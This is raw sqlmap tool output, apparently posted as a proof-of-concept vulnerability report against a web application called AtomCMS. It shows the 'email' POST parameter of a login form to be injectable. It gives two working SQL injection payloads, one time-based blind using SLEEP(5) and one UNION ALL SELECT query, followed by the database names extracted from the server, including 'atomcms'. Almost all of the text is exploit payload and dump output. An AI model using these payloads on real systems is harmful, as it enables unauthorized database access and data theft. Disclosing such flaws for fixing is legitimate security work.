 sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=1' AND (SELECT 3288 FROM (SELECT(SLEEP(5)))qDWR) AND 'Jtje'='Jtje&password=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: email=1' UNION ALL SELECT NULL,NULL,CONCAT(0x7171766b71,0x5a7a4a4e6b6a6d5a4e6f4565724c554156576877546b70554
4757667436e62664667495a4c486864,0x716b786b71),NULL,NULL,NULL-- -&password=1
---
[12:55:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:55:30] [INFO] fetching database names
available databases [5]:
[*] atomcms
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys